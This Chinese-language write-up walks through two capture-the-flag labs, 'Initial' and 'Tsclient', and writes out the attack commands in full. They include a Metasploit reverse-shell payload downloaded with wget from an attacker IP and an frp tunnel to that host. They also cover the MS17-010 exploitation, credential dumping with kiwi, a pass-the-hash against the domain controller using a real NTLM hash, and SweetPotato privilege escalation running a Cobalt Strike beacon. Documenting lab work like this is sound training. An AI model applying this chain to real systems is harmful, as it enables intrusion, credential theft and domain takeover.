春秋云境
Initial
外网 tp 服务,直接工具一把锁。


写webshell之后,蚁键连上,发现有无密码的 MySQL sudo。
1 | sudo mysql -e '\! find / -type f -name '*flag*' 2>/dev/null' |


1 | sudo mysql -e '\! cat /root/flag/flag01.txt' |
安装 msf 进行弹 shell。
攻击机安装:
1 | curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && \chmod 755 msfinstall && \./msfinstall |
攻击机生成payload:
1 | msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST="123.57.107.33" LPORT=1337 -f elf > shell.elf |
攻击机启动监听:

1 | msfconsole |
靶机连接攻击机:
1 | wget http://123.57.107.33:8080/shell.elf |
连接成功:

上传 fscan 扫内网:

ifconfig

fscan扫内网
1 | ./fscan -h 172.22.1.15/24 |

1 | 172.22.1.2 DC域控 |
配置以下 frp 服务:
frpc.toml
1 | serverAddr = "123.57.107.33" |
frps.toml
1 | bindPort = 7000 |
启动:



直接一把锁:
[代码审计]信呼协同办公系统2.2存在文件上传配合云处理函数组合拳RCE_信呼协同办公系统弱口令-CSDN博客
1 | import requests |
通了,直接连一下。

拿到第二段 flag

第三段打:
在打DC前先打172.22.1.21 MS17-010永恒之蓝
配置代理:

打永恒之蓝:
1 | proxychains4 msfconsole |

拿到正向链接 SYSTEM 权限收集hash
1 | load kiwi |

拿下 hash,再用crackmapexec打PTH拿下域控。
1 | proxychains crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt" |
拿到flag

Tsclient
fscan扫一下:
1 | ./fscan -h 39.99.237.113 |

SafeGroceryStore/MDUT: MDUT - Multiple Database Utilization Tools
MDUT连mssql
发现低权限账号:


上传 sweetPotato 提权:
uknowsec/SweetPotato: Modifying SweetPotato to support load shellcode and webshell

上传 cs 马并用甜土豆执行:
1 | C:/Users/Public/sweetpotato.exe -a "C:/Users/Public/beacon.exe" |

减少延迟时长:
1 | sleep 1 |
